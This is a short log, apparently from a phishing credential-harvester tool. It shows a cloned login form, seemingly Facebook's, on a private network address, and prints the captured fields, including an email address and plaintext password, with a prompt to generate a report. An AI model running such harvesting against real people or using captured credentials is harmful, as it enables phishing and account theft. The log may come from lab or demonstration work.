 192.168.147.133 - - [10/Nov/2024 19:27:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21016
PARAM: lsd=AVqHQlDfayg
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=142558_mt40
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=pandora@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Dio@123
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.